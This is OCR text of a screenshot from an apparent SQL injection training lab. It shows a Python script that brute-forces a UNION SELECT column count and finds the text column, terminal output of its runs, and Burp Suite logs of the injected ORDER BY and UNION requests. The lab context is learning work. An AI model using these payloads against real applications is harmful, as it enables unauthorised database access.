 1
2
3
4
16:37
sqli-lab-04.py - SQL-Injection-L
File Edit Selection View Go Run Terminal Help
EXPLORER
SQL-INJECTION-LABS
lab-01
lab-02
lab-03
lab03-manual-burp-suite.png
lab03-script-burp-suite.png
notes.txt
sqli-lab-03.py
lab-04
notes.txt U
sqli-lab-04.py U
README.md
OUTLINE
TIMELINE
main* 0 0
2
1
notes.txt U
sqli-lab-04.py U
lab-04 > sqli-lab-04.py > ...
13 res = r.text # check the response / results
14
15 if "Internal Server Error" in res:
16 return i - 1
17 return False
18
19 def exploit_sqli_string_field(url, num_col):
20 path = "/filter?category=Lifestyle"
21 for i in range(1, num_col + 1):
22 get_string = "'96OtJm'"
23 # print("Looking for string: %s" % get_string)
24 payload_list = ['null'] * num_col # to populate NULL, NULL, N
25 payload_list[i-1] = get_string
26 sql_payload = "' UNION SELECT " + ",".join(payload_list) + "-
27 response = requests.get(url + path + sql_payload, verify=Fals
28 if get_string.strip("\'") in response.text:
29 return i
30 return False
31
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-04]
$ python3 sqli-lab-04.py "https://0afc00d90355d25e80d99eac00eb0061.web-securi
[+] Figuring out number of columns...
[+] The number of columns is 3.
[+] Figuring out which column contains text...
[+] The column that contains text is 2.
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-04]
$ python3 sqli-lab-04.py "https://0afc00d90355d25e80d99eac00eb0061.web-securi
[+] Figuring out number of columns...
[+] The number of columns is 3.
[+] Figuring out which column contains text...
[+] The column that contains text is 2.
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-04]
$
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
150 https://0afc00d90355d25e80d... GET /filter?category=Lifestyle'%20UNION... ✓ 200 7219
149 https://0afc00d90355d25e80d... GET /filter?category=Lifestyle'%20UNION... ✓ 500 4457
148 https://0afc00d90355d25e80d... GET /filter?category=Lifestyle'+ORDER+B... ✓ 500 4457
147 https://0afc00d90355d25e80d... GET /filter?category=Lifestyle'+ORDER+B... ✓ 200 7085
146 https://0afc00d90355d25e80d... GET /filter?category=Lifestyle'+ORDER+B... ✓ 200 7085
145 https://0afc00d90355d25e80d... GET /filter?category=Lifestyle'+ORDER+B... ✓ 200 7085
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'%20UNION%20SELECT%20null,
'96OtJm',null-- HTTP/2
2 Host:
0afc00d90355d25e80d99eac00eb0061.we
b-security-academy.net
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7
8
Searc 0 matches
Response
Pretty Raw \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
eqDEZbkDugoWTqf35gMMVvvWahy1TvnO;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 7024
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
11 <link href=
/resources/css/labsEcommerce.cs
s rel=stylesheet>
12 <title>
SQL injection UNION attack,
finding a column containing
text
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHead
er.js">
Searc 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request headers 8
Response headers 4